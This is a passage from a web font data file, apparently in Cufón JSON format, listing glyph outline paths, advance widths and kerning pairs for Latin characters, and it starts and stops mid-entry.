0,-317r-240,0r0,-48r240,0r0,48","w":300,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm391,-700r-172,144r-44,0r154,-144r62,0","w":469},{"d":"250,-304v30,24,42,51,42,79v0,131,-196,139,-196,262v0,58,47,107,135,107v86,0,136,-35,175,-89r36,37v-46,63,-116,105,-215,105v-120,0,-191,-71,-191,-155v0,-153,204,-166,204,-271v0,-15,-10,-36,-30,-50xm242,-492v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44","w":392,"k":{"j":-160,"\u0135":-160}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm266,-750r-172,144r-44,0r154,-144r62,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"284,0r-48,0r64,-186r-118,0r-63,186r-47,0r63,-186r-111,0r13,-41r112,0r71,-213r-113,0r12,-41r115,0r61,-186r47,0r-61,186r117,0r61,-186r48,0r-63,186r111,0r-11,41r-113,0r-72,213r116,0r-13,41r-116,0xm312,-227r72,-213r-117,0r-71,213r116,0","w":579},{"d":"540,-872r-172,144r-44,0r154,-144r62,0xm382,12v-64,0,-120,-16,-168,-44r-20,32r-51,0r36,-56v-77,-62,-121,-162,-121,-277v0,-195,128,-345,324,-345v62,0,117,16,164,43r20,-32r52,0r-36,56v78,62,124,162,124,278v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-97,-34,-179,-94,-231r-309,486v39,24,86,38,139,38xm118,-333v0,95,33,177,91,229r308,-486v-38,-23,-84,-36,-135,-36v-161,0,-264,124,-264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"464,-390r-11,37r-91,0r-52,152r94,0r-12,39r-95,0r-54,162r-45,0r55,-162r-97,0r-53,162r-46,0r55,-162r-88,0r12,-39r89,0r52,-152r-91,0r11,-37r92,0r54,-160r45,0r-55,160r96,0r55,-160r45,0r-55,160r90,0xm316,-353r-95,0r-52,152r96,0","w":488},{"d":"216,-556r-44,0r-172,-144r62,0","w":216},{"d":"589,-286r-535,309r0,-618","w":587},{"d":"879,0r-423,0r0,-164r-274,0r-102,164r-66,0r421,-667r444,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm456,-216r0,-390r-245,390r245,0","w":939},{"d":"225,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":308},{"d":"347,-512v0,93,-64,163,-157,163v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165xm600,-667r-427,667r-45,0r426,-667r46,0xm687,-151v0,93,-65,163,-157,163v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165xm301,-512v0,-71,-45,-128,-111,-128v-65,0,-110,57,-110,128v0,69,45,125,110,125v66,0,111,-56,111,-125xm640,-151v0,-71,-44,-127,-110,-127v-66,0,-111,56,-111,127v0,69,45,126,111,126v66,0,110,-57,110,-126xm1034,-151v0,93,-65,163,-157,163v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165xm988,-151v0,-71,-45,-127,-111,-127v-66,0,-111,56,-111,127v0,69,45,126,111,126v66,0,111,-57,111,-126","w":1067},{"d":"216,-556r-44,0r-172,-144r62,0","w":216},{"d":"563,-218r-533,0r0,-48r533,0r0,48","w":593,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"450,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"563,-317r-533,0r0,-48r533,0r0,48","w":593,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm416,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":494},{"d":"408,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm351,-234r0,-376r-257,376r257,0","w":541},{"d":"421,0r-55,0r0,-452r-197,0r0,452r-55,0r0,-452r-79,0r0,-48r465,0r0,48r-79,0r0,452","w":535},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm445,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm241,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"632,0r-617,0r273,-667r71,0xm549,-52r-225,-554r-226,554r451,0","w":647},{"d":"585,-85v-57,-1,-88,-43,-89,-91v-35,49,-97,91,-164,91v-92,0,-153,-63,-153,-160v0,-143,120,-255,239,-255v67,0,111,39,130,83r13,-65r49,0r-61,301v0,35,23,55,50,55v39,0,116,-43,116,-191v0,-165,-116,-289,-286,-289v-195,0,-362,173,-362,361v0,161,122,284,289,284v73,0,133,-23,187,-57r17,25v-62,40,-134,63,-208,63v-182,0,-317,-137,-317,-314v0,-217,189,-394,397,-394v188,0,315,143,315,322v0,151,-79,231,-162,231xm342,-127v75,0,132,-53,164,-100r32,-148v-12,-35,-48,-83,-114,-83v-107,0,-193,104,-193,211v0,69,41,120,111,120","w":783},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm342,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"257,100r0,-90v-124,-15,-203,-121,-203,-252v0,-130,79,-236,203,-251r0,-72r44,0r0,70v76,3,121,36,158,82r-36,32v-33,-45,-74,-64,-122,-67r0,413v48,-2,89,-23,122,-68r36,32v-37,48,-82,80,-158,83r0,88r-44,0xm109,-242v0,104,55,188,148,204r0,-407v-93,17,-148,99,-148,203","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667","w":703},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437","w":265,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm393,-342v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":494},{"d":"271,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584,"k":{",":36,".":36,"\u201a":36,"\u201e":36,"\u2026":36}},{"d":"247,-243r-160,180r-57,0r160,-180r-160,-177r57,0xm372,-243r-160,180r-57,0r160,-180r-160,-177r57,0","w":402},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm397,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":539},{"d":"251,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm47,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"333,-267r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"232,190v-103,10,-174,-22,-174,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-130,6,-130,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v2,73,54,89,130,81r0,43","w":249,"k":{"j":-110,"\u0135":-110}},{"d":"283,-242v0,56,-46,102,-103,102v-57,0,-103,-46,-103,-102v0,-57,46,-103,103,-103v57,0,103,46,103,103","w":358,"k":{"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"252,0r-185,0r0,-550r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm252,-49v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,452r130,0xm321,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":611,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm393,-606r-44,0r-172,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"138,199r-25,12v-113,-147,-114,-382,0,-530r25,12v-85,140,-85,366,0,506","w":148},{"d":"546,0r-68,0r-198,-244r-198,244r-68,0r232,-282r-219,-268r68,0r185,229r185,-229r68,0r-219,267","w":560,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"\uf671":22,"\uf672":22,"\uf673":22,"\uf674":22,"\uf67d":22,"\uf67e":22,"\uf67f":22,"\uf680":22,"\uf691":22,"\uf692":22,"\uf693":22,"\uf694":22,"\uf6fa":22,"\uf763":22,"\uf767":22,"\uf76f":22,"\uf771":22,"\uf7e7":22,"\uf7f2":22,"\uf7f3":22,"\uf7f4":22,"\uf7f5":22,"\uf7f6":22,"\uf7f8":22,"&":20}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm637,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm532,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":743},{"d":"136,0r-55,0r0,-550r55,0r0,550xm291,-630r-363,0r0,-38r363,0r0,38","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"462,0r-62,0r-160,-213r-161,213r-62,0r191,-248r-180,-235r62,0r150,199r149,-199r62,0r-180,235","w":479,"k":{"c":39,"d":39,"e":39,"g":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00f0":39,"\u00e7":39,"\u010f":39,"\u0119":39,"Y":72,"\u00dd":72,"\u0178":72,"\u0176":72,"T":78,"\u021a":78,"\u0164":78,"\u0166":78,"V":22,"W":22,"\u0174":22}},{"d":"159,-318v-56,0,-96,-18,-128,-52r23,-27v21,25,60,47,105,47v53,0,83,-26,83,-61v0,-85,-204,-33,-204,-149v0,-47,43,-88,119,-88v58,0,96,22,117,47r-20,26v-19,-24,-54,-41,-97,-41v-48,0,-77,25,-77,57v0,77,204,23,204,146v0,52,-42,95,-125,95","w":328},{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0","w":867,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"J":29,"\u0134":29,",":69,".":69,"\u201a":69,"\u201e":69,"\u2026":69,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":43,"\uf76a":43,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"&":20,"\uf6ba":2,"\uf6bb":2,"\uf6bc":2,"\uf6bd":2,"\uf6be":20,"a":40,"\u00e6":40,"\u0105":40,"\u01fd":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00f8":40,"\u0153":40,"\u00f0":40,"\u00e7":40,"\u010f":40,"\u0119":40,"f":12,"\ufb01":12,"\ufb02":12,"\u017f":12,"\ue004":12,"\ue005":12,"\ufb00":12,"\ufb03":12,"\ufb04":12,"m":30,"n":30,"p":30,"r":30,"z":30,"\u0146":30,"\u014b":30,"\u0157":30,"s":15,"\u015f":15,"\u0219":15,"t":12,"\u021b":12,"\u0165":12,"\u0167":12,"u":30,"\u0173":30,"v":2,"x":22,"y":2,"\u00fd":2,"\u00ff":2,"\u0177":2,"-":32,"\u2013":32,"\u2219":32,"\u2014":32,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf675":2,"\uf676":2,"\uf678":2,"\uf679":2,"\uf67a":2,"\uf67c":2,"\uf681":2,"\uf682":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf6f9":2,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76d":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f0":2,"\uf7f1":2}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"632,0r-617,0r273,-667r71,0xm549,-52r-225,-554r-226,554r451,0","w":647},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm291,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":494},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"140,0r-57,0r0,-667r250,0v128,0,201,90,201,195v0,105,-74,195,-201,195r-193,0r0,277xm327,-329v89,0,147,-60,147,-143v0,-84,-58,-143,-147,-143r-187,0r0,286r187,0","w":571,"k":{"Y":2,"\u00dd":2,"\u0178":2,"\u0176":2,"A":79,"\u00c6":79,"\u00c1":79,"\u00c2":79,"\u00c4":79,"\u00c0":79,"\u00c5":79,"\u00c3":79,"\u2206":79,"\u0100":79,"\u0102":79,"\u0104":79,"\u01fc":79,"J":105,"\u0134":105,"X":5,"&":23,",":97,".":97,"\u201a":97,"\u201e":97,"\u2026":97,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":12,"d":12,"e":12,"g":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00f0":12,"\u00e7":12,"\u010f":12,"\u0119":12,"-":37,"\u2013":37,"\u2219":37,"\u2014":37,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"\uf688":93,"\uf76a":93,"\uf726":33}},{"d":"171,206r0,-53v-65,-3,-113,-31,-143,-66r28,-29v25,26,64,54,115,58r0,-158v-66,-15,-134,-33,-134,-110v0,-62,58,-106,134,-108r0,-55r33,0r0,56v54,6,94,27,120,58r-27,27v-23,-28,-56,-44,-93,-49r0,143v65,16,133,38,133,116v0,66,-45,110,-133,116r0,54r-33,0xm290,40v0,-44,-39,-61,-86,-73r0,149v59,-6,86,-37,86,-76xm84,-154v0,40,39,54,87,66r0,-137v-50,3,-87,32,-87,71","w":365},{"d":"264,0r-185,0r0,-260r-68,0r0,-39r68,0r0,-251r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm276,-260r-142,0r0,211r130,0v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,202r142,0r0,39","w":622,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm347,-556r-44,0r-172,-144r62,0","w":567},{"d":"551,-275v0,140,-74,287,-246,287v-174,0,-247,-147,-247,-287v0,-141,73,-287,247,-287v172,0,246,146,246,287xm490,-275v0,-116,-51,-235,-185,-235v-135,0,-187,119,-187,235v0,116,52,235,187,235v133,0,185,-119,185,-235","w":608},{"d":"342,-543v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-542v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"343,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-25